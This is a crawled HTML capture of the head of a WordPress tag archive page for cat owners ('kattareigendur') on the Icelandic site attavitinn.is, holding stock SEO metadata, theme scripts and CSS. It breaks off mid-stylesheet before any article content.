

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/kattareigendur/
body_size: 25640
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>kattareigendur Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/kattareigendur/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kattareigendur Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/kattareigendur/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/kattareigendur/","url":"https://attavitinn.is/tag/kattareigendur/","name":"kattareigendur Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/kattareigendur/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/kattareigendur/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/kisi.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/kattareigendur/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/kattareigendur/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/kisi.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/kisi.jpg","width":1620,"height":1080,"caption":"Köttur á túni í sólinni"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/kattareigendur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"kattareigendur"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; kattareigendur Tag Feed" href="https://attavitinn.is/tag/kattareigendur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"697902d77c","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
